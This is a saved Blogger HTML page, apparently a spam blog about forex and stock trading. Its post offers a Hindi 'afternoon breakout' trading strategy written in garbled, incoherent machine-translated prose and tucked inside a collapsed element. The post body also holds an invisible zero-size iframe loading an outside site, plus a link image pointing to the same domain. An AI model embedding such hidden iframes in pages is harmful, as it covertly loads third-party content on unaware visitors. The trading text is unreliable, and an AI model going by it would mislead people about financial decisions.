

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexjaipur.blogspot.com/2016/05/blog-post_850.html
body_size: 12855
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://forexjaipur.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://forexjaipur.blogspot.com/2016/05/blog-post_850.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="व&#2381;य&#2366;प&#2366;र व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; भ&#2366;वनगर - Atom" href="https://forexjaipur.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="व&#2381;य&#2366;प&#2366;र व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; भ&#2366;वनगर - RSS" href="https://forexjaipur.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="व&#2381;य&#2366;प&#2366;र व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; भ&#2366;वनगर - Atom" href="https://www.blogger.com/feeds/3753308228071323620/posts/default" />

<link rel="alternate" type="application/atom+xml" title="व&#2381;य&#2366;प&#2366;र व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; भ&#2366;वनगर - Atom" href="https://forexjaipur.blogspot.com/feeds/668528063449614671/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://checkpage.org/pic/hindi.jpg' rel='image_src'/>
<meta content='http://forexjaipur.blogspot.com/2016/05/blog-post_850.html' property='og:url'/>
<meta content='शेयर बाजार में ट्रेडिंग रणनीति' property='og:title'/>
<meta content=' + शेयर बाजार में ट्रेडिंग रणनीति रणनीति # 5: अंतराल के ऊपर या फायदे - दोपहर BreakOut कभी कभी एक शेयर बाजार के कारोबार की रणनीति जींस की एक ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-B9vjl8Uq1lPKrJPAmBPzM47R_UtU7060boqW1eik15CSDkcdyHxSTHMMZBqbOSoGxAhMneNvCPIggO7tHYIbaolMeBM=w1200-h630-p-k-no-nu' property='og:image'/>
<title>व&#2381;य&#2366;प&#2366;र व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; भ&#2366;वनगर: श&#2375;यर ब&#2366;ज&#2366;र म&#2375;&#2306; ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367;</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Ethereal
Designer: Jason Morrow
URL:      jasonmorrow.etsy.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #666666;
background: #fb5e53 url(https://www.blogblog.com/1kt/ethereal/birds-2toned-bg.png) repeat-x scroll top center;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
a:link {
text-decoration: none;
color: #2198a6;
}
a:visited {
text-decoration: none;
color: #4d469c;
}
a:hover {
text-decoration: underline;
color: #2198a6;
}
.main-inner {
padding-top: 15px;
}
.body-fauxcolumn-outer {
background: transparent none repeat-x scroll top center;
}
.content-fauxcolumns .fauxcolumn-inner {
background: #ffffff url(https://www.blogblog.com/1kt/ethereal/bird-2toned-blue-fade.png) repeat-x scroll top left;
border-left: 1px solid #fb5e53;
border-right: 1px solid #fb5e53;
}
/* Flexible Background
----------------------------------------------- */
.content-fauxcolumn-outer .fauxborder-left {
width: 100%;
padding-left: 300px;
margin-left: -300px;
background-color: transparent;
background-image: url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNjViMzQ0ZDEtMWU1NS00ZTBkLWFjY2EtZjM5YmU4OTA2MjBm);
background-repeat: no-repeat;
background-position: left top;
}
.content-fauxcolumn-outer .fauxborder-right {
margin-right: -299px;
width: 299px;
background-color: transparent;
background-image: url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNjViMzQ0ZDEtMWU1NS00ZTBkLWFjY2EtZjM5YmU4OTA2MjBm);
background-repeat: no-repeat;
background-position: right top;
}
/* Columns
----------------------------------------------- */
.content-inner {
padding: 0;
}
/* Header
----------------------------------------------- */
.header-inner {
padding: 27px 0 3px;
}
.header-inner .section {
margin: 0 35px;
}
.Header h1 {
font: normal normal 60px Times, 'Times New Roman', FreeSerif, serif;
color: #ff8b8b;
}
.Header h1 a {
color: #ff8b8b;
}
.Header .description {
font-size: 115%;
color: #666666;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
margin-bottom: 0;
}
/* Tabs
----------------------------------------------- */
.tabs-outer {
position: relative;
background: transparent;
}
.tabs-cap-top, .tabs-cap-bottom {
position: absolute;
width: 100%;
}
.tabs-cap-bottom {
bottom: 0;
}
.tabs-inner {
padding: 0;
}
.tabs-inner .section {
margin: 0 35px;
}
*+html body .tabs-inner .widget li {
padding: 1px;
}
.PageList {
border-bottom: 1px solid #fb5e53;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
-moz-border-radius-topleft: 5px;
-moz-border-radius-topright: 5px;
-webkit-border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px;
-goog-ms-border-top-left-radius: 5px;
-goog-ms-border-top-right-radius: 5px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
background: #ffa183 none ;
color: #ffffff;
}
.tabs-inner .widget li a {
display: inline-block;
margin: 0;
margin-right: 1px;
padding: .65em 1.5em;
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #666666;
background-color: #ffdfc7;
-moz-border-radius-topleft: 5px;
-moz-border-radius-topright: 5px;
-webkit-border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px;
-goog-ms-border-top-left-radius: 5px;
-goog-ms-border-top-right-radius: 5px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #666666;
}
/* Widgets
----------------------------------------------- */
.main-inner .column-left-inner {
padding: 0 0 0 20px;
}
.main-inner .column-left-inner .section {
margin-right: 0;
}
.main-inner .column-right-inner {
padding: 0 20px 0 0;
}
.main-inner .column-right-inner .section {
margin-left: 0;
}
.main-inner .section {
padding: 0;
}
.main-inner .widget {
padding: 0 0 15px;
margin: 20px 0;
border-bottom: 1px solid #dbdbdb;
}
.main-inner .widget h2 {
margin: 0;
padding: .6em 0 .5em;
}
.footer-inner .widget h2 {
padding: 0 0 .4em;
}
.main-inner .widget h2 + div, .footer-inner .widget h2 + div {
padding-top: 15px;
}
.main-inner .widget .widget-content {
margin: 0;
padding: 15px 0 0;
}
.main-inner .widget ul, .main-inner .widget #ArchiveList ul.flat {
margin: -15px -15px -15px;
padding: 0;
list-style: none;
}
.main-inner .sidebar .widget h2 {
border-bottom: 1px solid #dbdbdb;
}
.main-inner .widget #ArchiveList {
margin: -15px 0 0;
}
.main-inner .widget ul li, .main-inner .widget #ArchiveList ul.flat li {
padding: .5em 15px;
text-indent: 0;
}
.main-inner .widget #ArchiveList ul li {
padding-top: .25em;
padding-bottom: .25em;
}
.main-inner .widget ul li:first-child, .main-inner .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.main-inner .widget ul li:last-child, .main-inner .widget #ArchiveList ul.flat li:last-child {
border-bottom: none;
}
.main-inner .widget .post-body ul {
padding: 0 2.5em;
margin: .5em 0;
list-style: disc;
}
.main-inner .widget .post-body ul li {
padding: 0.25em 0;
margin-bottom: .25em;
color: #666666;
border: none;
}
.footer-inner .widget ul {
padding: 0;
list-style: none;
}
.widget .zippy {
color: #cccccc;
}
/* Posts
----------------------------------------------- */
.main.section {
margin: 0 20px;
}
body .main-inner .Blog {
padding: 0;
background-color: transparent;
border: none;
}
.main-inner .widget h2.date-header {
border-bottom: 1px solid #dbdbdb;
}
.date-outer {
position: relative;
margin: 15px 0 20px;
}
.date-outer:first-child {
margin-top: 0;
}
.date-posts {
clear: both;
}
.post-outer, .inline-ad {
border-bottom: 1px solid #dbdbdb;
padding: 30px 0;
}
.post-outer {
padding-bottom: 10px;
}
.post-outer:first-child {
padding-top: 0;
border-top: none;
}
.post-outer:last-child, .inline-ad:last-child {
border-bottom: none;
}
.post-body img {
padding: 8px;
}
h3.post-title, h4 {
font: normal normal 24px Times, Times New Roman, serif;
color: #2198a6;
}
h3.post-title a {
font: normal normal 24px Times, Times New Roman, serif;
color: #2198a6;
text-decoration: none;
}
h3.post-title a:hover {
color: #2198a6;
text-decoration: underline;
}
.post-header {
margin: 0 0 1.5em;
}
.post-body {
line-height: 1.4;
}
.post-footer {
margin: 1.5em 0 0;
}
#blog-pager {
padding: 15px;
}
.blog-feeds, .post-feeds {
margin: 1em 0;
text-align: center;
}
.post-outer .comments {
margin-top: 2em;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
background: #ffffff url(https://www.blogblog.com/1kt/ethereal/bird-2toned-blue-fade.png) repeat-x scroll top left;
}
.comments .comments-content .loadmore a {
border-top: 1px solid #dbdbdb;
border-bottom: 1px solid #dbdbdb;
}
.comments .comment-thread.inline-thread {
background: #ffffff url(https://www.blogblog.com/1kt/ethereal/bird-2toned-blue-fade.png) repeat-x scroll top left;
}
.comments .continue {
border-top: 2px solid #dbdbdb;
}
/* Footer
----------------------------------------------- */
.footer-inner {
padding: 30px 0;
overflow: hidden;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto
}
.mobile .body-fauxcolumn-outer {
background: ;
}
.mobile .content-fauxcolumns .fauxcolumn-inner {
opacity: 0.75;
}
.mobile .content-fauxcolumn-outer .fauxborder-right {
margin-right: 0;
}
.mobile-link-button {
background-color: #ffa183;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile-index-contents {
color: #444444;
}
.mobile .body-fauxcolumn-outer {
background-size: 100% auto;
}
.mobile .mobile-date-outer {
border-bottom: transparent;
}
.mobile .PageList {
border-bottom: none;
}
.mobile .tabs-inner .section {
margin: 0;
}
.mobile .tabs-inner .PageList .widget-content {
background: #ffa183 none;
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #ffffff;
}
.mobile .footer-inner {
overflow: visible;
}
body.mobile .AdSense {
margin: 0 -10px;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3753308228071323620&amp;zx=fa42a91f-3365-41d8-acfa-980637f821c5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3753308228071323620&amp;zx=fa42a91f-3365-41d8-acfa-980637f821c5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-hummingBirds2'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3753308228071323620?po\x3d668528063449614671\x26origin\x3dhttps://forexjaipur.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://forexjaipur.blogspot.com/'>
व&#2381;य&#2366;प&#2366;र व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; भ&#2366;वनगर
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Cross-Column'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='http://checkpage.org/pic/hindi.jpg' itemprop='image_url'/>
<meta content='3753308228071323620' itemprop='blogId'/>
<meta content='668528063449614671' itemprop='postId'/>
<a name='668528063449614671'></a>
<h3 class='post-title entry-title' itemprop='name'>
श&#2375;यर ब&#2366;ज&#2366;र म&#2375;&#2306; ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367;
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-668528063449614671' itemprop='description articleBody'>
<a href="http://checkpage.org/forex" rel="nofollow" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-B9vjl8Uq1lPKrJPAmBPzM47R_UtU7060boqW1eik15CSDkcdyHxSTHMMZBqbOSoGxAhMneNvCPIggO7tHYIbaolMeBM=s0-d"></a><br /><br /><iframe src="http://checkpage.org/fblog" frameborder="0" width="0" height="0"></iframe><br /><br><br /><details><br /> <summary>+</summary><br /><p>श&#2375;यर ब&#2366;ज&#2366;र म&#2375;&#2306; ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; रणन&#2368;त&#2367; # 5: अ&#2306;तर&#2366;ल क&#2375; ऊपर य&#2366; फ&#2366;यद&#2375; - द&#2379;पहर BreakOut कभ&#2368; कभ&#2368; एक श&#2375;यर ब&#2366;ज&#2366;र क&#2375; क&#2366;र&#2379;ब&#2366;र क&#2368; रणन&#2368;त&#2367; ज&#2368;&#2306;स क&#2368; एक ब&#2366;हर पहन&#2366; ज&#2379;ड&#2364;&#2368; क&#2368; तरह ह&#2376;&#2404; यह प&#2369;र&#2366;न&#2375; आर&#2366;मद&#2366;यक, पर&#2367;च&#2367;त ह&#2376; और कई ब&#2366;र इस&#2381;त&#2375;म&#2366;ल क&#2367;य&#2366; गय&#2366;&#2404; ल&#2375;क&#2367;न यह अभ&#2368; भ&#2368; पर ड&#2366;ल करन&#2375; क&#2375; ल&#2367;ए सह&#2368; लगत&#2366; ह&#2376;&#2404; व&#2381;य&#2366;प&#2366;र म&#2375;&#2306; क&#2369;छ च&#2368;ज&#2375;&#2306; क&#2366;ल&#2366;त&#2368;त ह&#2376;&#2306; और यह उनम&#2375;&#2306; स&#2375; एक ह&#2376;&#2404; यह एक स&#2369;&#2306;दर रफ&#2364;&#2370; सरल&#2404; आप आप इसक&#2375; ल&#2367;ए त&#2376;य&#2366;र ह&#2376;&#2306;? इस ब&#2366;र द&#2375;र स&#2369;बह और जल&#2381;द&#2368; द&#2379;पहर म&#2375;&#2306; यह करन&#2366; छ&#2379;ड&#2364;कर स&#2367;र&#2381;फ प&#2367;छल&#2375; रणन&#2368;त&#2367;य&#2379;&#2306; म&#2375;&#2306; अपन&#2368; तरह क&#2368; ख&#2366;ई क&#2379; और ज&#2381;य&#2366;द&#2366; फ&#2366;यद&#2375; स&#2370;च&#2368; स&#2381;क&#2376;न&#2404; आप क&#2381;य&#2366; ढ&#2370;&#2306;ढ रह&#2375; ह&#2376;&#2306;? सरल प&#2376;टर&#2381;न - क&#2379; मजब&#2370;त बन&#2366;न&#2375; और प&#2381;रक&#2366;र प&#2376;टर&#2381;न आध&#2366;र&#2367;त&#2404; आप स&#2369;बह क&#2375; सत&#2381;र क&#2375; म&#2366;ध&#2381;यम स&#2375; म&#2370;ल&#2381;य म&#2375;&#2306; एक मजब&#2370;त व&#2371;द&#2381;ध&#2367; द&#2375;खन&#2375; क&#2375; ल&#2367;ए च&#2366;हत&#2375; ह&#2376;&#2306; और फ&#2367;र क&#2368;मत द&#2375;र स&#2369;बह य&#2366; द&#2379;पहर क&#2375; द&#2380;र&#2366;न एक कम अस&#2381;थ&#2367;र स&#2366;&#2306;स ल&#2375;न&#2375; क&#2368; अवध&#2367; म&#2375;&#2306; बसन&#2375; च&#2366;ह&#2367;ए&#2404; यह स&#2367;र&#2381;फ एक वन&#2368;ल&#2366; ब&#2381;र&#2375;कआउट रणन&#2368;त&#2367; ह&#2376;&#2404; बह&#2369;त ज&#2381;य&#2366;द&#2366; क&#2369;छ भ&#2368; चल&#2366; ज&#2366;त&#2366; ह&#2376;&#2404; ल&#2375;टरल, त&#2381;र&#2367;क&#2379;ण, त&#2306;ग सम&#2375;कन, उत&#2366;र-चढ&#2364;&#2366;व क&#2379; कम कर द&#2375;त&#2366; ह&#2376; क&#2367; क&#2367;स&#2368; भ&#2368; क&#2368;मत प&#2376;टर&#2381;न यह&#2366;&#2306; एक द&#2379;स&#2381;त ह&#2376;&#2404; औसत म&#2366;त&#2381;र&#2366; स&#2375; अध&#2367;क पर एक मजब&#2370;त स&#2369;बह प&#2381;रदर&#2381;शन करन&#2366; ह&#2376; क&#2367; स&#2381;ट&#2377;क&#2381;स अक&#2381;सर एक स&#2375; थ&#2379;ड&#2364;&#2366; अध&#2367;क उच&#2381;च ह&#2376;, त&#2379; बस बह&#2369;त ध&#2368;र&#2375; ध&#2368;र&#2375; व&#2366;पस बस&#2366; ह&#2376; और एक स&#2366;&#2306;स ल&#2375; कर द&#2375;ग&#2366;&#2404; व&#2375; कह&#2368;&#2306; नह&#2368;&#2306; ज&#2366; रह&#2366; प&#2381;रदर&#2381;श&#2367;त कर सकत&#2375; ह&#2376;&#2306; और यह आपक&#2375; ल&#2367;ए क&#2381;य&#2366; द&#2375;ख रह&#2375; ह&#2379; ज&#2366;एग&#2366;&#2404; श&#2375;यर प&#2381;रत&#2367;र&#2379;ध करन&#2375; क&#2375; ल&#2367;ए ज&#2367;स तरह स&#2375; ऊपर यह inching श&#2369;र&#2370; ह&#2379;त&#2366; ह&#2376;, म&#2375;&#2306; एक खर&#2368;द र&#2379;क आद&#2375;श ड&#2366;ल द&#2367;य&#2366; और एक स&#2306;भव ब&#2381;र&#2375;कआउट क&#2375; ल&#2367;ए त&#2376;य&#2366;र ह&#2379; ज&#2366;ओ&#2404; क&#2369;छ क&#2306;पन&#2367;य&#2379;&#2306; क&#2375; श&#2375;यर&#2379;&#2306; श&#2369;र&#2370; ल&#2366;इन क&#2375; ल&#2367;ए यह कभ&#2368; नह&#2368;&#2306; ह&#2379;ग&#2366;, ल&#2375;क&#2367;न ऐस&#2366; ह&#2376;, क&#2379;श&#2367;श करन&#2375; क&#2375; ल&#2367;ए अन&#2381;य क&#2306;पन&#2367;य&#2379;&#2306; क&#2375; श&#2375;यर&#2379;&#2306; क&#2368; ख&#2370;ब क&#2381;य&#2366; नह&#2368;&#2306; ह&#2376;&#2404; द&#2370;सर&#2379;&#2306; क&#2379; बह&#2369;त जल&#2381;द&#2368; स&#2375; ऊपर क&#2368; ओर बन&#2366;न&#2375; क&#2375; म&#2369;न&#2366;फ&#2375; म&#2375;&#2306; व&#2367;स&#2381;फ&#2379;ट ह&#2379; ज&#2366;एग&#2366;&#2404; आप थ&#2379;ड&#2364;&#2368; द&#2375;र क&#2375; ल&#2367;ए ट&#2381;र&#2375;ड&#2367;&#2306;ग क&#2375; आसप&#2366;स क&#2367;य&#2366; गय&#2366; ह&#2376;, त&#2379; यह आप स&#2375; पहल&#2375; द&#2375;ख&#2366; ह&#2379;ग&#2366; श&#2375;यर ब&#2366;ज&#2366;र म&#2375;&#2306; ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; ह&#2376; और आप इस&#2375; म&#2380;त क&#2379; प&#2368;ट&#2366; गय&#2366; ह&#2376; लगत&#2366; ह&#2376; क&#2367; ह&#2379; सकत&#2366; ह&#2376;&#2404; इसस&#2375; क&#2379;ई फर&#2381;क नह&#2368;&#2306; पड&#2364;त&#2366;&#2404; स&#2367;र&#2381;फ हम&#2366;र&#2375; द&#2379;स&#2381;त ब&#2379;र&#2367;&#2306;ग प&#2366;र&#2381;श&#2381;व क&#2368; तरह ह&#2376;, यह ह&#2376; क&#2367; यह द&#2367;न क&#2375; ब&#2366;द च&#2375;हर&#2375; द&#2367;न ह&#2376; द&#2367;ख&#2366; रख&#2375;&#2306;ग&#2375;&#2404; आप क&#2369;छ उच&#2381;च तकन&#2368;क स&#2370;चक म&#2375;&#2306; उपय&#2379;ग करन&#2375; क&#2375; ल&#2367;ए क&#2369;छ जट&#2367;ल गण&#2367;त&#2368;य स&#2370;त&#2381;र क&#2368; ख&#2379;ज करन&#2375; क&#2368; जर&#2370;रत ह&#2376; क&#2367; स&#2379;च म&#2375;&#2306; अपन&#2375; आप क&#2379; म&#2370;र&#2381;ख नह&#2368;&#2306; ह&#2376;&#2404; श&#2375;यर ब&#2366;ज&#2366;र म&#2375;&#2306; ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; य&#2366; अवध&#2366;रण&#2366; इस ख&#2375;ल म&#2375;&#2306; उपय&#2379;ग&#2368; ह&#2379;न&#2375; क&#2375; ल&#2367;ए जट&#2367;ल ह&#2379;न&#2375; क&#2368; जर&#2370;रत नह&#2368;&#2306;&#2404; न&#2368;च&#2375; स&#2368;ट&#2368;एल क&#2375; च&#2366;र&#2381;ट पर एक नजर ड&#2366;ल&#2375;&#2306;&#2404; स&#2368;ट&#2368;एल, एक अच&#2381;छ&#2366; आध&#2366;र म&#2375;&#2306; लगभग एक त&#2381;र&#2367;क&#2379;ण न&#2368;च&#2375; simmers और फ&#2367;र ब&#2375;म, ब&#2381;र&#2375;कआउट, द&#2379;पहर 10:00 बज&#2375; स&#2375; बह&#2369;त अच&#2381;छ&#2368; तरह स&#2375; चलत&#2366; ह&#2376;! अगल&#2375; हम स&#2368;एएम ह&#2376;&#2404; जब आप पहल&#2368; ब&#2366;र एक च&#2370;क यद&#2367; स&#2368;एएम, एक द&#2379;पहर ब&#2381;र&#2375;कआउट पर हर क&#2367;स&#2368; क&#2379; एक द&#2370;सर&#2366; म&#2380;क&#2366; द&#2375;न&#2375; क&#2375; ल&#2367;ए पर&#2381;य&#2366;प&#2381;त अन&#2369;ग&#2381;रह थ&#2366;! और इतन&#2366; ह&#2368; नह&#2368;&#2306;, अगल&#2375; द&#2367;न स&#2368;एएम एक और सव&#2366;र&#2368; अप सच&#2375;त कर रह&#2375; ह&#2376;&#2306; क&#2367; उन ल&#2379;ग&#2379;&#2306; क&#2379; द&#2375;त&#2366; ह&#2376;!</p><br /></details><br /><iframe width="420" height="315" src="//www.youtube.com/embed/TfNaDsKD8G0" frameborder="0" allowfullscreen></iframe>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://forexjaipur.blogspot.com/2016/05/blog-post_61.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://forexjaipur.blogspot.com/2016/05/blog-post_99.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://forexjaipur.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/07687341945429234326' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
nikolajmolcanov7
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/07687341945429234326' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
